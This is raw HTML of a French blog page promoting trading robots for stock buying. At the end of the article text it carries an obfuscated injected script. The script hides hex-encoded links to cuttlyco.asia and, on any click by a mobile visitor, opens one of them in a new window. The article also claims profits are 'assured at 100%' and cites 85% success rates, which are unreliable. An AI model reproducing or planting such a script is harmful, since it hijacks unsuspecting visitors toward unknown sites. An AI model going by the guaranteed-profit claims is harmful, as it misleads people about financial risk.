h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-rTXG5-NNJMj-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-rTXG5-NNJMj-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-9PaZlisJc5L-outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2026 global-reach</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-Rq89nKiMnL-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 42%,rgba(var(--kubio-color-5),0) 42%)"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 61%,rgba(var(--kubio-color-5),0) 61%)"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 42%,rgba(var(--kubio-color-5),0) 42%)"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-Rq89nKiMnL-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-fluid-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Czchx45rPcF-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Czchx45rPcF-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Vag3OMeHILt-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Vag3OMeHILt-inner style-local-24-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Vag3OMeHILt-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-hcwEHmKKd6O-container style-local-25-container" data-kubio="kubio/page-title">Augmenter ses revenus avec le robot trading</h1></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-27-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-28-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-29-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.global-reach.biz\/2793\/augmenter-ses-revenus-avec-le-robot-trading\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="900" height="700" class="position-relative wp-block-kubio-post-featured-image__image style-single-rlYTEhTMib-image style-local-29-image wp-image-2794" src="https://www.global-reach.biz/wp-content/uploads/2022/06/Pourquoi-les-banques-privilegient-les-robots-de-trading-300x168-1.jpg" srcset="https://www.global-reach.biz/wp-content/uploads/2022/06/Pourquoi-les-banques-privilegient-les-robots-de-trading-300x168-1.jpg 900w, https://www.global-reach.biz/wp-content/uploads/2022/06/Pourquoi-les-banques-privilegient-les-robots-de-trading-300x168-1-300x233.jpg 300w, https://www.global-reach.biz/wp-content/uploads/2022/06/Pourquoi-les-banques-privilegient-les-robots-de-trading-300x168-1-768x597.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-29-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-29-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-KGesgqe_P-metaDataContainer style-local-30-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.global-reach.biz/author/">
																	</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.global-reach.biz/date/2022/06/03/">
												3 juin 2022					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												10 h 19 min					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-31-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-32-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><p>Pour simplifier toutes les tâches et les transactions dans le trading, il est nécessaire d’acheter un robot trading. Ce dernier apporte de multiples avantages pour les traders. On ne doit pas prendre à la légère son choix.</p>
<h2><strong>Acheter des actions est-elle judicieux avec un robot trading ?</strong></h2>
<p>L’achat des actions peut être l’un des investissements les plus rentables à condition de le faire avec le soutien d’un <span data-removed-link="https://www.orkke.com/"><strong>robot trading</strong></a>. À cause de la crise sanitaire provoquée par la pandémie, de nombreuses plateformes décident de vendre leur part d’action. Ainsi, leurs actions sont vendues moins cher comme un boucher de pain. Ce serait donc une véritable opportunité pour les traders qui veulent investir dans le milieu boursier. Les bénéfices sont assurés à 100 %, mais il faut être prudent sur la sélection des offres et des propositions pour ne pas se tromper. C’est la raison pour laquelle, on a besoin d’un logiciel qui se trompe rarement et qui assure un taux de réussite jusqu’à 85 %. Le trader peut donc augmenter ses chiffres d’affaires et ses rendements avec une probabilité supérieure à 70 %. Il est en effet plus judicieux d’acheter et de vendre ses actions avec un robot trading.</p>
<h2><strong>Optimiser ses revenus avec un robot trading</strong></h2>
<p>L’achat des actions dans une société d’investissement signifie faire un placement boursier. On peut le faire de manière plus technique avec l’aide d’un support numérique qui est le robot trading. On sait que la valeur des actions est aléatoire. Elle dépend des circonstances internationale et par rapport à la situation mondiale. Si les traders peuvent réaliser des profits et optimiser leur chiffre d’affaires à condition de miser sur les bons chevaux. Cela dépend en réalité de la réussite et de l’échec des échanges commerciaux. Dans le cas contraire, si l’<span data-removed-link="https://www.global-reach.biz/">entreprise</a> n’obtient pas un meilleur chiffre d’affaires, les traders ne peuvent donc pas profiter d’une excellente valeur des actions.</p>
<h2><strong>Les pièges à éviter dans le choix du robot trading</strong></h2>
<p>Comme il existe des centaines de robots trading disponibles sur le marché, il faut donc faire le bon choix. C’est ainsi qu’il faut bien considérer les pièges à éviter. En premier lieu, il faut se méfier des promesses de gain de 100 %. Cela peut paraître une bonne affaire, mais il est tout à fait possible que ce soit une arnaque. Ensuite, une erreur à ne pas commettre aussi est de ne pas vérifier les avis ou la revue en ligne. Si on souhaite entrer dans le monde du trading donc, il est impératif de se renseigner sur les robots trading les plus crédibles. Pour cela, il est nécessaire de consulter les sites web des comparateurs et de lire les avis des traders qui ont déjà utilisé le robot trading choisi. Après, même si les robots trading ont le même principe de fonctionnement, il ne faut pas faire l’erreur de ne pas consulter les conditions d’utilisation. Il faut chercher à savoir par exemple le montant du dépôt initial, les conditions d’abonnement…</p>
<p>En outre, se lancer dans le robot trading avec de l’argent emprunté est également une pièce à éviter. Il faut savoir que le trading est un domaine à risque. Il est à la fois possible de multipler son capital, mais aussi de perdre. Il est donc idéal d’utiliser son propre argent.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-33-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-33-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-34-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-34-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-35-text" data-kubio="kubio/text">CATEGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-36-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-36-tags"><a href="https://www.global-reach.biz/category/actualites/">Actualités</a><span class="separator">-</span><a href="https://www.global-reach.biz/category/finance/">Finance</a></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-single-nqLiVZCaYo-container style-local-37-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-single-nqLiVZCaYo-inner style-local-37-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3ndM77FkZV-container style-local-38-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3ndM77FkZV-inner style-local-38-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3ndM77FkZV-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ELgmeRXRD--spacing style-local-39-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ELgmeRXRD--outer style-local-39-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ELgmeRXRD--link style-local-39-link h-w-100 h-global-transition" href="https://www.global-reach.biz/2791/comment-perdre-du-poids-rapidement-en-15-jours-le-guide-ultime-du-regime-et-de-lexercice/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ELgmeRXRD--text style-local-39-text kubio-inherit-typography">Précédent</span></a></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-mMPMCQqWfs-container style-local-40-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-mMPMCQqWfs-inner style-local-40-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-mMPMCQqWfs-align style-local-40-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ACSe8L2gsX-spacing style-local-41-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ACSe8L2gsX-outer style-local-41-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ACSe8L2gsX-link style-local-41-link h-w-100 h-global-transition" href="https://www.global-reach.biz/2796/comment-perdre-du-poids-rapidement-et-en-toute-securite-les-3-meilleurs-conseils-pour-une-perte-de-poids-reussie/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ACSe8L2gsX-text style-local-41-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-42-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-42-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-42-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-43-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative 